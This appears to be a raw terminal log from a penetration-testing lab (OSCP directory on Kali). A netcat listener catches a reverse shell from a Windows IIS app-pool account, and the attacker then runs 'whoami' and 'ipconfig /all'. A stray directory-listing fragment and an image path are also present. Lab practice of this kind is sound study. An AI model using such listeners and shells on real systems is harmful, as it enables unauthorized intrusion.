 ┌──(parallels㉿kali-linux-2022-2)-[~/oscp/tools/portscan]
└─$ nc -lvvp 1337
ir(s) 8,037,167,104 bytes free
listening on [any] 1337 ...
192.168.212.248: inverse host lookup failed: Unknown host
connect to [192.168.45.177] from (UNKNOWN) [192.168.212.248] 55819
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami & ipconfig /all
whoami & ipconfig /all
iis apppool\defaultapppool
Windows IP Configuration
Host Name . . . . . . . . . . . . : EXTERNAL
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-9E-C0-79
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 192.168.212.248(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.212.254
DNS Servers . . . . . . . . . . . : 192.168.212.254
NetBIOS over Tcpip. . . . . . . . : Enabled
c:\windows\system32\inetsrv>
192.168.212.248